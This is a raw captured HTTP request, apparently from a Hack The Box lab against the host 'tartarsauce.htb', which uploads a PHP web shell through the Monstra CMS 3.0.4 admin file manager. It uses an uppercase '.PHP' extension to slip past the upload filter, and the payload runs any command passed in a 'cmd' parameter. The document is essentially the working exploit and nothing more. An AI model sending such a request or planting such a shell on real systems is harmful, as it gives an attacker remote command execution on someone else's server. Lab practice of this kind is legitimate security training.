 1 POST /webservices/monstra-3.0.4/admin/index.php?id=filesmanager&path=uploads/ HTTP/1.1
2 Host: tartarsauce.htb
3 Content-Length: 470
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://tartarsauce.htb
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9VfZOlBTDdHxpwku
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://tartarsauce.htb/webservices/monstra-3.0.4/admin/index.php?id=filesmanager&path=uploads/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=1q7bcsre4oudf33btl7fpaeej0; _ga=GA1.2.1572672603.1658271311; _gid=GA1.2.1201811052.1658271311
14 Connection: close
15
16 ------WebKitFormBoundary9VfZOlBTDdHxpwku
17 Content-Disposition: form-data; name="csrf"
18
19 1f10e99731ef94d5e6f0d0ffdf3b49e42ccc7bf5
20 ------WebKitFormBoundary9VfZOlBTDdHxpwku
21 Content-Disposition: form-data; name="file"; filename="webshell.PHP"
22 Content-Type: application/x-php
23
24 <?php $cmd=$_GET['cmd']; system($cmd); ?>
25
26 ------WebKitFormBoundary9VfZOlBTDdHxpwku
27 Content-Disposition: form-data; name="upload_file"
28
29 Upload
30 ------WebKitFormBoundary9VfZOlBTDdHxpwku--
31